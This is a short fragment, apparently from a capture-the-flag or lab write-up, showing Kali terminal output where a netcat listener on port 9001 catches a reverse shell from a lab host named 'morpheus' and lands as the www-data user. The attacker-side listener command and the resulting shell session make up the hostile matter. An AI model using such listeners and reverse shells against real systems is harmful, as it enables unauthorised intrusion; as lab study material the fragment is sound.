 ┌──(esomchi㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.104] 34824
Linux morpheus 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU/Linux
 01:32:36 up 59 min,  0 users,  load average: 0.00, 0.00, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$